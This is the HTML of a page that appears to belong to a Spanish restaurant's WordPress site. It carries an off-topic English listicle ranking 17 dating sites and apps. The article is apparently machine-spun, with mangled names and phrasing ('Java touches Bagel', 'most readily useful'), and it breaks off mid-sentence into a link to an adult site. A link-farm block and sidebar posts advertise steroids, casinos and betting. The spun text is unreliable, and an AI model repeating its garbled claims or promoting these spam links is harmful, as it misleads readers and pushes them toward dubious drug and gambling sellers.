href="https://www.3dvirtualight.com/">https://www.3dvirtualight.com/</a><br /><a href="https://www.lianosdospalmas.com/">https://www.lianosdospalmas.com/</a><br /><a href="https://www.taylorho.com/">https://www.taylorho.com/</a><br /><a href="https://www.asafeplacenh.org/">https://www.asafeplacenh.org/</a><br /><a href="https://www.hoteldelamontagne.com/">https://www.hoteldelamontagne.com/</a><br /><a href="https://www.pghfolkfest.org/">https://www.pghfolkfest.org/</a><br /><a href="https://www.nwwda.org/">https://www.nwwda.org/</a><br /><a href="https://www.congressiefiere.com/">https://www.congressiefiere.com/</a></p></div></span></a></li>
</ul>										</div>
									</nav>
									<!-- End Main Menu -->
														</div>
						</div>
					
					</div>
					<!-- End Header -->

					<!-- Responsive Header -->
					<div id="grve-responsive-header">
						<div id="grve-main-responsive-header" class="grve-wrapper clearfix">
							<div class="grve-container">
																	<!-- Logo -->
			<div class="grve-logo grve-position-left">
				<div class="grve-wrapper">
					<a href="https://cateringnature.com/">
			<img class="grve-logo-responsive" src="//cateringnature.com/wp-content/uploads/2022/12/Los-Arcos-LOGO_167_2.png" alt="Wp Restaurante Los Arcos" width="335" height="237">
					</a>
				</div>
			</div>
			<!-- End Logo -->
															<div class="grve-header-elements-wrapper grve-position-right">
																<!-- Hidden Menu & Side Area Button -->
										<div class="grve-hidden-menu-btn grve-position-right">
			<div class="grve-header-element">
				<a href="#grve-hidden-menu" class="grve-toggle-hiddenarea" aria-label="Menu">
										<span class="grve-item">
						<span class="grve-icon-menu" aria-hidden="true"></span>
					</span>
									</a>
			</div>
		</div>
																				<div class="grve-header-elements grve-position-right">
				<div class="grve-wrapper">
					<ul>
						<li class="grve-header-element">
							<a href="https://cateringnature.com/cart/" aria-label="Cart">
								<span class="grve-item">
									<i class="grve-icon-shop"></i>
								</span>
							</a>
							<span class="grve-purchased-items">0</span>
						</li>
					</ul>
				</div>
			</div>

																									<!-- End Hidden Menu & Side Area Button -->
																</div>
							</div>
						</div>
					</div>
					<!-- End Responsive Header -->
				</div>

				<!-- Movedo Sticky Header -->
							<!-- End Movedo Sticky Header -->

			</header>
			<!-- END HEADER -->
			
			

		<!-- Page Title -->
		<div id="grve-post-title" class="grve-page-title grve-with-title grve-custom-size grve-bg-light" data-height="60" style="min-height:200px;">
			<div class="grve-wrapper clearfix" style="height:60vh; min-height:200px;">
								<div class="grve-content grve-align-center-center" data-animation="fade-in-up">
					<div class="grve-container">
						<div class="grve-title-content-wrapper grve-bg-none grve-align-center grve-content-large">
												
														<div class="grve-subheading grve-title-categories clearfix grve-text-light">
								<ul class="grve-categories">	<li class="cat-item cat-item-1"><a href="https://cateringnature.com/category/sin-categoria/">Sin categoría</a>
</li>
</ul>							</div>
							
							<h1 class="grve-title grve-with-line grve-text-dark"><span>17 most readily useful adult dating sites for lasting adore (100% free of charge Trials)</span></h1>
							
															<div class="grve-title-meta-content grve-text-light">
											<ul class="grve-post-meta">
			<li class="grve-post-author"><span>userpemten</span></li>			<li class="grve-post-date">		<time class="" datetime="2023-07-11T04:51:29+00:00">
			11 de julio de 2023		</time>
	</li>				<li class="grve-post-comments"><span>No hay comentarios</span></li>
									</ul>
								</div>
							
																		</div>
					</div>
				</div>
							</div>
					</div>
		<!-- End Page Title -->


<div class="grve-single-wrapper">
	<!-- CONTENT -->
	<div id="grve-content" class="clearfix grve-right-sidebar">
		<div class="grve-content-wrapper">
			<!-- MAIN CONTENT -->
			<div id="grve-main-content">
				<div class="grve-main-content-wrapper clearfix">
					

	<article id="post-2526" class="grve-single-post post-2526 post type-post status-publish format-standard hentry category-sin-categoria" itemscope itemType="http://schema.org/BlogPosting">

		
		<div id="grve-single-content">
			<h2 class="grve-hidden" itemprop="headline">17 most readily useful adult dating sites for lasting adore (100% free of charge Trials)</h2>					<span class="grve-hidden">
			<span class="grve-structured-data entry-title">17 most readily useful adult dating sites for lasting adore (100% free of charge Trials)</span>
			<span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			   <span itemprop='url' >https://cateringnature.com/wp-content/themes/movedo/images/empty/thumbnail.jpg</span>
			   <span itemprop='height' >150</span>
			   <span itemprop='width' >150</span>
			</span>
						<span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
				<span itemprop="name" class="fn">userpemten</span>
			</span>
			<span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
				<span itemprop='name'>userpemten</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
					<span itemprop='url'>https://secure.gravatar.com/avatar/f743d2cc3d4f3c64362df77224bc6200?s=96&#038;d=mm&#038;r=g</span>
				</span>
			</span>
						<time class="grve-structured-data date published" itemprop="datePublished" datetime="2023-07-11T04:51:29+00:00">11 de julio de 2023</time>
			<time class="grve-structured-data date updated" itemprop="dateModified"  datetime="2023-07-11T04:51:29+00:00">11 de julio de 2023</time>
			<span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/"></span>
		</span>
				<div itemprop="articleBody">
				<div class="grve-container"><p>Experiencing burnt-out because of the everyday relationship world? You then&#8217;re best off using the finest adult dating sites to find lasting really love. This type of platforms unite love-oriented singles and motivate relationships considering common passions, shared attraction, and shared goals.</p>
<p>In a 2019 study, 22percent of newlyweds mentioned they met their particular spouse internet based, while the range connections begun on the internet is raising all the time as more individuals take advantage of the matchmaking power of a free of charge site or application.</p>
<p>We have ranked some of the most encouraging and preferred online dating sites for singles wanting to get off of the swiping merry-go-round and subside, and all of these systems tend to be absolve to join, you really have nothing to readily lose.</p>
<h2>Match.com</h2>
<p>
<strong>Relationships:</strong><br />
Friends, Schedules, and Interactions
</p>
<p>
<strong>Fit Program:</strong><br />
Browse by zip, get older, look, more
</p>
<p>
<strong>The Professionals State:</strong><br />
«fit provides facilitated the absolute most times and relationships of any dating site, as well as its huge audience and high rate of success ensure it is our very own leading overview&#8230;»<br />
Whole Review » </p>
<p>
<strong>Browse Totally Free:</strong></p>
<p>See Images Now</p>
<p>Fit is considered to be one of the better choices for singles searching for a significant relationship. Since 1995, Match has established many intimate contacts and triggered even more marriages than just about any of its opponents.</p>
<p>Its able to join fit and have a look about, but you&#8217;ll need to pay a subscription cost if you want to send above likes to your internet crushes. The site offers free of charge interaction to certain consumers using circumstances â it is possible to normally message your own leading selections 100% free â but the only way to seriously take control of your own dating future on fit is by subscribing and contacting people.</p>
<p>Over the years, complement seems its really worth and lured high-caliber singles who&#8217;re intent on discovering some one when it comes to long term. About 74per cent of Match consumers have actually finished from college, and nearly 1 / 2 are located in their particular 30s or 40s.</p>
</p>
<h2>EliteSingles</h2>
<p>
<strong>Relationships:</strong><br />
Major Interactions
</p>
<p>
<strong>Match Program:</strong><br />
Browse, Enjoy Companion Recommendations
</p>
<p>
<strong>Our Very Own Experts Say:</strong><br />
«EliteSingles is actually a prominent dating website just for busy, solitary pros. Above 80% of users have generated a college level, &#038; most are looking for a serious dedication&#8230;»<br />
Complete Assessment » </p>
<p>
<strong>Browse Complimentary:</strong></p>
<p>See Photos Now</p>
</p>
<p>These are high-caliber, EliteSingles is amongst the leading online dating sites for unmarried pros with love to their minds. Since 2013, EliteSingles makes a reputation for itself by attractive to the top echelon associated with the online dating globe, and it&#8217;s already been working out splendidly at this point.</p>
<p>Over 80% of EliteSingles members have made an university degree, over 90per cent are in the very least three decades outdated, and practically 100% are looking for a lasting connection.</p>
<p>EliteSingles makes use of an incredibly intelligent matchmaking system that pinpoints commonalities in character, education, and lifestyle, right after which it determines a compatibility rating to let singles understand in which they stay. The dating internet site assists 2,500 singles look for love monthly, and it also offers aspire to people that should subside but don&#8217;t wanna settle.</p>
</p>
<h2>Zoosk</h2>
<p>
<strong>Relationships:</strong><br />
Fun Dates, Serious Connections
</p>
<p>
<strong>Match System:</strong><br />
Browse to get fit recommendations
</p>
<p>
<strong>The Professionals Say:</strong><br />
«Zoosk is incorporated with social networking sites, like Twitter and Google+, so it is very popular with singles about go&#8230;»<br />
Full Evaluation » </p>
<p>
<strong>Browse Free:</strong></p>
<p>See Photos Now</p>
</p>
<p>Zoosk keeps a hectic matchmaking system where consumers can like, flirt, talk, and connect in a number of steps. Over 40 million men and women have signed up on Zoosk, and possesses many top quality time choices for singles getting a relationship.</p>
<p>A no cost Zoosk account consists of limitless scanning plus some interaction resources, so it&#8217;s feasible to acquire a romantic date without subscribing to a compensated membership. But could be well worth updating to content everybody else in your inbox. Or else, you can easily only talk to a fraction of the folks available on Zoosk.</p>
<p>Tydal and Matt met on Zoosk in 2017, and now they can be involved. «I was resigned to becoming unmarried for life,» Tydal stated, «now I&#8217;m marriage in 2020 to my personal best friend. Crazy! Thanks a lot, Zoosk!»</p>
</p>
<h2>eharmony</h2>
<p>
<strong>Interactions:</strong><br />
Everyday Schedules, Deep Relations
</p>
<p>
<strong>Complement System:</strong><br />
Personality examination suggests fits
</p>
<p>
<strong>The Specialists State:</strong><br />
«bookkeeping for 2% of U.S. marriages, eharmony&#8217;s compatibility-based system and commitment-minded individual base are ideal for those looking for a life threatening relationship&#8230;»<br />
Total Evaluation » </p>
<p>
<strong>Browse Totally Free:</strong></p>
<p>See Pictures Now</p>
</p>
<p>Since 2000, eharmony features influenced warm relationships that lead to enjoying marriages and family members. This dating site&#8217;s objective is strengthen the securities of matrimony by guaranteeing singles are able to find their particular Mr. or Ms. Right.</p>
<p>The eharmony group has utilized therapy to create a formula for love, and its particular 32-Dimension Compatibility Quiz has brought over 2 million partners together as of yet.</p>
<p>We advice doing every element of your eharmony profile â from the Just who are we area to detailing your preferred publications and flicks â and then using Compatibility Quiz, which can be about 80 questions long, to assist eharmony truthfully predict which users jive to you. Fundamentally, the greater amount of info you supply the formula, the more accurate your own match suggestions might be.</p>
</p>
<h2>SilverSingles</h2>
<p>
<strong>Interactions:</strong><br />
Friendship, Informal Schedules, Serious Connections
</p>
<p>
<strong>Match Program:</strong><br />
Search by age, area, height, knowledge, ethnicity, and faith
</p>
<p>
<strong>The Specialists State:</strong><br />
«SilverSingles is a fast-growing, user-friendly market dating internet site exclusively for energetic daters over the age of 50&#8230;»<br />
Total Assessment » </p>
<p>
<strong>Browse Complimentary:</strong></p>
<p>View Photos Now</p>
</p>
<p>SilverSingles is a quality-driven dating internet site created just for seniors looking for really love. Your website was made of the same individuals who made EliteSingles, in order to expect a similarly top-quality online dating sites knowledge here.</p>
<p>The SilverSingles matchmaking procedure hinges on people filling out Dating choices for such things as get older, height, distance, faith, also qualities present in a great partner. You should use a sliding level to convey essential each attribute will be you. For example, perhaps you&#8217;re totally hesitant as of yet a person who smokes, but you&#8217;re prepared for matchmaking a person that&#8217;s a few years more mature or younger than you.</p>
</p>
<h2>OurTime.com</h2>
<p>
<strong>Connections:</strong><br />
Schedules and interactions
</p>
<p>
<strong>Match System:</strong><br />
Research by pages by zip and much more
</p>
<p>
<strong>Our Very Own Specialists State:</strong><br />
«OurTime is actually famous within the over-50 matchmaking crowd, specifically given that it provides a ton of beneficial search features and a straightforward layout&#8230;»<br />
Whole Assessment » </p>
<p>
<strong>Browse Complimentary:</strong></p>
<p>See Images Now</p>
</p>
<p>Occasionally unmarried seniors believe out of choices in online dating world, but OurTime offers the next possibility to get a hold of a spark and watch it grow into a proper connection.</p>
<p>This seniors-only dating site has actually countless dating users, plus they&#8217;ve all been validated as real people, which means you need not be concerned about encountering fraudsters and spammers here.</p>
<p>OurTime has actually united singles of a particular age and offered matchmaking possibilities with resulted in strong connections and marriages. Jointly OurTime individual stated, «we joined your site hoping I would personally satisfy that unique man to become a part of living, and my personal dream came genuine. It was love initially picture both for people.»</p>
</p>
<h2>ChristianMingle</h2>
<p>
<strong>Connections:</strong><br />
Dates and Significant Connections
</p>
<p>
<strong>Match System:</strong><br />
Lookup by gender, age, education, much more
</p>
<p>
<strong>All Of Our Specialists State:</strong><br />
«ChristianMingle most likely the largest online dating sites in the business that only suits single Christian people, additionally the web site has some of the finest search filter systems and safety measures&#8230;»<br />
Whole Evaluation » </p>
<p>
<strong>Browse Totally Free:</strong></p>
<p>View Photos Today</p>
</p>
<p>As a prominent Christian dating internet site, ChristianMingle has got the greatest focus of Christian singles for the internet dating world, and also the group views really love and marriage as actually central to their objective.</p>
<p>ChristianMingle is prepared for individuals of all faiths and backgrounds; however, it specializes in presenting unmarried Christians to their partner for a lifetime.</p>
<p>As a free ChristianMingle user, you&#8217;ll type users by distance, online activity, match percentage, also factors, and you can also swipe on people in the LookBook tab. If you want to get things to the next level, you&#8217;ll need to subscribe to a monthly account because merely compensated customers can review and reply to messages on ChristianMingle.</p>
</p>
<h2>BlackPeopleMeet</h2>
<p>
<strong>Interactions:</strong><br />
Strong Connections or perhaps Relaxed Dates
</p>
<p>
<strong>Complement Program:</strong><br />
Search by area, get older, much more
</p>
<p>
<strong>Our Very Own Professionals State:</strong><br />
«BlackPeopleMeet.com could be the one of the biggest and a lot of well-known dating sites for black colored and biracial singles, as well as the website is employed by more than 5 million individuals a month&#8230;»<br />
Complete Evaluation » </p>
<p>
<strong>Browse Free:</strong></p>
<p>View Pictures Today</p>
</p>
<p>BlackPeopleMeet is a very good reference for black colored and biracial singles searching for a romantic date within the African-American community. Since 2002, this black dating internet site has brought thousands of men and women collectively, and it has numerous achievements stories published on the web site.</p>
<p>«i came across someone really special on this website, therefore are pursuing an union,» mentioned a BPM individual in a recommendation. «we might never have satisfied in the event it weren&#8217;t for BPM.»</p>
<p>Singles can join BlackPeopleMeet to mingle with date customers which display similar backgrounds and views, and therefore creates a great basis for a fresh connection.</p>
<h2>9. Hinge</h2>
<p>Since the launch in 2012, Hinge features obtained the reputation as «the relationship software» and «the anti-Tinder» as it puts significant relationships 1st. This love-driven room encourages singles to make the journey to know one another by checking out detailed pages and hooking up centered on mutual interests and appeal.</p>
<p>Hinge pages have actually six photographs and three prompts high in conversation beginners, and users must touch upon or like anything certain to generate a match. This smart matchmaking system features motivated flirty pickup contours, deep conversations, and real heartfelt contacts between those who express comparable commitment objectives.</p>
</p>
<p>Hinge calls by itself «the dating application built to be removed,» meaning the aim is to get customers off of the application and into interactions quickly. I can state from personal expertise that the software operates because We met my date on Hinge a year ago, and now we permanently deleted our internet dating pages after all of our third time.</p>
<p>In case you are seriously interested in making a match, Hinge tends to be a great ally, plus it doesn&#8217;t are priced at anything to obtain the application, develop a profile, and speak to matches.</p>
<h2>10. Java touches Bagel</h2>
<p>Coffee Meets Bagel may be the love job of three Silicon Valley ladies who need deliver credibility to online dating. In the place of tossing singles into a bottomless internet dating pool, this matchmaking app builds a curated variety of suits daily and restricts the number of likes and fits singles could make in a single sitting.</p>
<p>The CMB application is free to make use of, but singles are able to use Beans (the in-app currency) to get more benefits, including browse Receipts and Activity Research.</p>
</p>
<p>Java satisfies Bagel has created over 50 million fits since its release in 2012, and lots of of those associations have actually led to very first dates, connections, and also engagements and marriages.</p>
<p>«I became sick and tired of the L.A. dating world, and I also thought to my self âwhat do i must drop?'» mentioned Tamara, which met her partner Jon on CMB. «a couple of years afterwards, i&#8217;m however with this specific remarkable man.»</p>
<h2>11. Bumble</h2>
<p>In 2014, Bumble made a huge splash just like the planet&#8217;s very first feminist dating software. The online dating mantra and values concentrate to two terms: Females 1st.</p>
<p>When men and lady fit on Bumble, the lady must do the lead by giving the initial information. If she picks to be silent, the match will recede day after its production. Females set the tone with this respectful and relationship-driven app.</p>
</p>
<p>Bumble provides turned traditional gender norms on the head featuring its women-first texting system, hence has appealed to equality-minded singles just who appreciate the vocals, comfort, and security of women within the matchmaking scene.</p>
<p>«We&#8217;re not one of the competitors which is only trying to connect folks up,» claims Whitney Wolfe Herd, Chief Executive Officer of Bumble. «We&#8217;re attempting to say, âLet&#8217;s change thousands of years of behavior. Internationally.'»</p>
<h2>12. OkCupid</h2>
<p>OkCupid is an entirely free internet dating application and website with an inclusive and fun-loving vibe to it. People of all age groups, orientations, sex identities, and connection goals can bound into this free-wheeling internet dating world while making useful associations.</p>
<p>Since 2004, OkCupid has brought a data-driven method to matchmaking. The detailed users have optional sections which range from «precisely what do you appear for in a partner?» to «Six issues are unable to stay without.» Every feedback helps OkCupid determine being compatible ranks that take way of living, interests, goals, history, and spontaneity into consideration.</p>
</p>
<p>One of the biggest upsides to OkCupid is actually its free communication system. Singles can deliver one unsolicited information as a way of launching themselves; but only OkCupid users that enjoyed each other&#8217;s users can practice one-on-one conversations. This way, singles can flirt while keeping a respectful length.</p>
<h2>13. Happn</h2>
<p>Happn has had the concept of serendipity â the opportunity meeting that leads to love â and switched it into a dating software. Happn looks like a normal swiping-based software, it uses location-based details to prioritize possible fits which can be close by.</p>
<p>Every Happn profile includes a chart revealing for which you&#8217;ve entered pathways when you go about your entire day. Perchance you both constant the exact same coffee shop, or you shop in one food store.</p>
</p>
<p>Singles can use Happn to navigate the local online dating scene and locate typical soil with dates inside neighbor hood. Happn currently has actually 70 million people, and people send over 4.9 million emails each and every day here.</p>
<p>«we see this sexy guy on Happn with short hair, dressed in a match,» mentioned Sarah Atkinson, a 33-year-old just who met her long-lasting date on the web. «programs make the unexpected happens, and, because well-meaning as buddies tend to be, often you need to make the link your self.»</p>
<h2>14. The League</h2>
<p>The League is within a group of their very own as a dating app. It aims to raise the internet dating process and create a place where top-tier singles never have to settle or lower their requirements.</p>
<p>Singles must apply at join The League, and simply more educated, attractive, and effective pages can certainly make the cut. The League cultivates an exclusive and personal circle where real people can scout for dates and create interactions.</p>
</p>
<p>The League verifies a person&#8217;s identification through LinkedIn and Facebook, therefore curates a listing of go out leads which measure up regarding earnings, education, and aspiration. The app in addition instantly conceals your profile from company contacts, colleagues, and friends on the social media marketing reports.</p>
<p>Fits expire after 2 weeks on The League, thus you shouldn&#8217;t dilly-dally if you&#8217;re thinking about someone special. When you have established a connection, you are in the clock to turn that match into a hot go out. The League features numerous power lovers since its launch in 2015, and has now no aim of reducing. In 2019 by yourself, The League was actually accountable for 16 marriage notices inside ny days.</p>
<h2>15. An abundance of Fish</h2>
<p>Plenty of seafood provides a huge internet dating pool with more than 150 million users in 20 countries. Since 2003, this dating website and app has honed and mastered a personality-driven matchmaking algorithm that focuses primarily on things that certainly issue to singles.</p>
<p>The POF area helps singles seeking really love and lends a helping hand along with its clinical matching, free of charge talking, and higher level search resources.</p>
</p>
<p>POF offers totally free interaction â though users tend to be limited to sending 55 initial messages just about every day â also it can ignite interactions using its appealing software.</p>
<p>«the story began with two hopeless romantics finding really love,» stated Patrice and Joshua, a POF few whom got married in 2018. «It&#8217;s really feasible to obtain really love on many Fish, and, thankfully, we have been two less seafood in the sea.»</p>
<h2>16. Tinder</h2>
<p>This listing simply wouldn&#8217;t be full without Tinder. I am aware this has a reputation to be a hookup app, but hear me personally on because Tinder could work for long-term daters aswell.</p>
<p>Tinder gives you the chance to rapidly search through the area online dating scene and recognize by far the most appealing people predicated on the dating requirements and objectives. You&#8217;re in control over which shows up within email, while do not have to jump through hoops or paywalls to have a chat, fit, and go out on this preferred application.</p>
</p>
<p>We have now heard a number of tales about Tinder matches turning into Tinder relationships, and it also is practical exactly why that would be the case. Tinder has got the figures behind it. The application has generated over 30 billion fits global, it views over 2 million views each day, also it results in over one million times every week.</p>
<p>Tinder becomes singles into equipment and motivates these to act that&#8217;ll result in fascinating talks, enjoyable basic dates, and lasting interactions.</p>
<h2>17. HER</h2>
<p>HER is a wonderful spot for lesbian, bisexual, and queer womxn within the matchmaking scene. This preferred online dating application welcomes LGBTQ+ women to a respectful and values-driven ecosystem, as well as the moderators are quick to eliminate male consumers and artificial users that threaten the female-friendly ambiance.</p>
<p>Now, HER has actually over 4 million customers, each of whom are verified as authentic womxn getting really love and relationship.</p>
</p>
<p>HER offers an enjoyable user interface where people can discuss pictures, deliver exclusive communications and RSVP to queer occasions as a way of having understand womxn who live in your community and would like to develop connections.</p>
<p>The #WeMetOnHER stories on Instagram are full of nice and heartwarming reviews from lesbian partners who experienced a relationship after satisfying about software. «Charlie and that I found on HER regarding 26th of January 2016,» said Georgia in a current blog post. «I&#8217;ve really met the passion for my personal lifeâ¦and the two of us can not think we found on an app!»</p>
<h2>Which Dating App is perfect for Serious affairs?</h2>
<p>I&#8217;d state Hinge is best app for major connections as it places top quality over amount and forces straight back from the mindless swiping tradition. Its designed-to-be-deleted advertising and marketing language had gotten my interest as a relationship-minded unmarried, and I tried it in order to satisfy numerous great dudes, including my personal recent boyfriend.</p>
<p>Hinge got myself into a serious connection, and it also can work available too invest the committed to create a vibrant profile and information people that get noticed to you personally.</p>
<h2>Which Dating Site comes with the most useful Success Rate?</h2>
<p>effective online dating sites appear in all different shapes and forms. Some claim to be successful {because </p>
<p><a href="http://lesbian-mature.com/">https://lesbian-mature.com</a></p>
</div>			</div>
		</div>
	</article>

					<div class="grve-container">
								
			<div class="grve-single-post-tags grve-margin-top-3x">
							</div>

		
	





			<div id="grve-related-post" class="grve-related grve-margin-top-3x">
			<div class="grve-wrapper">
								<div class="grve-related-title">
										<div class="grve-description grve-small-text grve-align-center">You might also like</div>
															<div class="grve-title grve-h5 grve-align-center">One of the following</div>
									</div>
								<div class="grve-row grve-columns-gap-10">
	
	

	<div class="wpb_column grve-column grve-column-1-3">
		<div class="grve-column-wrapper">
			<div id="grve-post-related-7984-697feae487281" class="grve-element grve-hover-item grve-hover-style-1">
								<div class="grve-content grve-align-center">
					<a href="https://cateringnature.com/2026/01/01/estanozolol-10-mg-donde-comprar-17/" target="_self">
						<div class="grve-title grve-h6 grve-text-inherit grve-text-hover-primary-1">estanozolol 10 mg donde comprar 17</div>
					</a>
				</div>
			</div>
		</div>
	</div>



	<div class="wpb_column grve-column grve-column-1-3">
		<div class="grve-column-wrapper">
			<div id="grve-post-related-7982-697feae487569" class="grve-element grve-hover-item grve-hover-style-1">
								<div class="grve-content grve-align-center">
					<a href="https://cateringnature.com/2025/12/30/anadrol-50-9/" target="_self">
						<div class="grve-title grve-h6 grve-text-inherit grve-text-hover-primary-1">anadrol 50 9</div>
					</a>
				</div>
			</div>
		</div>
	</div>



	<div class="wpb_column grve-column grve-column-1-3">
		<div class="grve-column-wrapper">
			<div id="grve-post-related-7980-697feae4877b5" class="grve-element grve-hover-item grve-hover-style-1">
								<div class="grve-content grve-align-center">
					<a href="https://cateringnature.com/2025/12/28/coronavirus-disease-2019-3/" target="_self">
						<div class="grve-title grve-h6 grve-text-inherit grve-text-hover-primary-1">Coronavirus disease 2019</div>
					</a>
				</div>
			</div>
		</div>
	</div>

					</div>
			</div>
		</div>
							</div>
				</div>
			</div>
			<!-- END MAIN CONTENT -->
								<!-- Sidebar -->
		<aside id="grve-sidebar" class="grve-sidebar">
			<div class="grve-wrapper clearfix">
								<div id="block-2" class="grve-widget widget widget_block widget_search"><form role="search" method="get" action="https://cateringnature.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Buscar</button></div></form></div><div id="block-3" class="grve-widget widget widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cateringnature.com/2026/01/01/estanozolol-10-mg-donde-comprar-17/">estanozolol 10 mg donde comprar 17</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cateringnature.com/2025/12/30/anadrol-50-9/">anadrol 50 9</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cateringnature.com/2025/12/28/coronavirus-disease-2019-3/">Coronavirus disease 2019</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cateringnature.com/2025/12/15/coronavirus-disease-2019-2/">Coronavirus disease 2019</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cateringnature.com/2025/12/05/most-popular-dog-names-in-the-us-revealed-3-2/">Most-Popular Dog Names in the US Revealed</a></li>
</ul></div></div></div><div id="block-4" class="grve-widget widget widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Comentarios recientes</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://es.wordpress.org/">Un comentarista de WordPress</a> en <a class="wp-block-latest-comments__comment-link" href="https://cateringnature.com/2022/12/09/hola-mundo/#comment-1">¡Hola, mundo!</a></footer></article></li></ol></div></div></div>			</div>
		</aside>
		<!-- End Sidebar -->
		</div>
	</div>
	<!-- END CONTENT -->

				<!-- POST BAR -->
			<div id="grve-post-bar" class="grve-navigation-bar grve-singular-section grve-fullwidth grve-layout-1 clearfix grve-nav-columns-1">
				<div class="grve-container">
					<div class="grve-bar-wrapper">
																<div class="grve-post-bar-item grve-post-navigation">
								<a class="grve-nav-item grve-prev" href="https://cateringnature.com/2023/07/11/important-information-you-need-to-know-about-online-casino-games/">
					<div class="grve-nav-item-wrapper">
						<div class="grve-arrow grve-icon-nav-left"></div>
						<h6 class="grve-title">Important Information You Need to Know About Online Casino Games</h6>
					</div>
				</a>
																<a class="grve-nav-item grve-next" href="https://cateringnature.com/2023/07/11/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2-%d0%b2-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9/">
					<div class="grve-nav-item-wrapper">
						<h6 class="grve-title">Мостбет вывод средств в букмекерской конторе как вывести средства в БК Mostbet</h6>
						<div class="grve-arrow grve-icon-nav-right"></div>
					</div>
				</a>
							</div>
																								</div>
				</div>
			</div>
			<!-- END POST BAR -->
</div>

							<footer id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark">
								<!-- BOTTOM BAR -->
			<div id="grve-bottom-bar" class="grve-bookmark">
				<div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-3x grve-padding-bottom-3x grve-bg-none grve-headings-light"  style="background-color:#4f5444;color:#ffffff;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1-4 grve-tablet-sm-column-1-3" ><div class="grve-column-wrapper" ><div class="grve-element grve-image-text grve-layout-1 grve-align-left" style=""><div class="grve-image grve-position-left"><img width="145" height="100" src="https://cateringnature.com/wp-content/uploads/2017/10/logo-losarcos-blanco.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div>  <div class="grve-content grve-position-right grve-align-left">  </div></div></div></div><div class="grve-column wpb_column grve-column-1-2 grve-tablet-sm-column-1-3" ><div class="grve-column-wrapper" ><div class="grve-element grve-box-icon grve-extra-small grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-primary-1 fas fa-map-marker-alt"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h5">Plaza Camila Beceña, 3, 33550 Cangas de Onís, Asturias</h3></div></div></div><div class="grve-element grve-box-icon grve-extra-small grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-primary-1 fas fa-phone-alt"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h5">985 84 92 77</h3></div></div></div><div class="grve-element grve-box-icon grve-extra-small grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-primary-1 fas fa-clock"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h5">Horario:</h3></div>  <p class="">En temporada alta abierto todos los días.
En temporada baja abierto todos los días excepto lunes noche y martes.</p></div></div></div></div><div class="grve-column wpb_column grve-column-1-4 grve-tablet-sm-column-hide grve-align-right" ><div class="grve-column-wrapper" >			<div class="grve-element grve-social grve-align-right" style="">
				<ul>
											<li>
								<a href="https://es-es.facebook.com/LosArcosCateringRestaurante/" class="grve-small grve-no-shape" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
									<i class="grve-text-white fab fa-facebook-f"></i>
								</a>
							</li>
											<li>
								<a href="https://www.instagram.com/losarcoscangas/" class="grve-small grve-no-shape" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
									<i class="grve-text-white fab fa-instagram"></i>
								</a>
							</li>
								</ul>
			</div>
		</div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-2x grve-bg-none"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1" ><div class="grve-column-wrapper" ><div class="grve-element grve-image grve-align-center" style="">  <div class="grve-image-wrapper"><img width="2096" height="158" src="https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital.png 2096w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-300x23.png 300w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-1024x77.png 1024w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-768x58.png 768w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-1536x116.png 1536w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-1920x145.png 1920w, 